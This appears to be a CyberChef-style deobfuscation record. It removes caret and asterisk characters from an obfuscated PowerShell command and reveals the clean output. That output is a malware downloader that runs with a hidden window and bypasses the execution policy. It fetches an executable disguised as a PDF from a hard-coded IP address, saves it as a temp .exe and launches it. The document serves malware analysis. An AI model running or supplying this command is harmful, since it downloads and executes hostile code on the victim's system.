 Find / Replace
Find
^
SIMPLE STRING
Replace
Global match
Case insensitive
Multiline matching
Dot matches all
Find / Replace
Find
*
SIMPLE STRING
Replace
Global match
Case insensitive
Multiline matching
Dot matches all
"^p*o^*w*e*r*s^^*h*e*l^*l* *^-*W*i*n*^d*o*w^*S*t*y*^l*e* *h*i*^d*d^*e*n^* *-*e*x*^e*c*u*t*^i*o*n*pol^icy* *b*yp^^ass*;* $TempFile* *=* *
[*I*O*.*P*a*t*h*]*::GetTem*pFile*Name() | Ren^ame-It^em -NewName { $_ -replace 'tmp$', 'exe' } �Pass*Thru; In^vo*ke-We^bRe*quest -U^ri
""http://193.203.203.67/rt/Doc-3737122pdf.exe"" -Out*File $TempFile; St*art-Proce*ss $TempFile;"
ABC 367 1
Tт Raw Bytes
Output
"powershell -WindowStyle hidden -executionpolicy bypass; $TempFile = [IO.Path]::GetTempFileName() | Rename-Item -NewName { $_ -replace 'tmp$', 'exe' }
�PassThru; Invoke-WebRequest -Uri ""http://193.203.203.67/rt/Doc-3737122pdf.exe"" -OutFile $TempFile; Start-Process $TempFile;"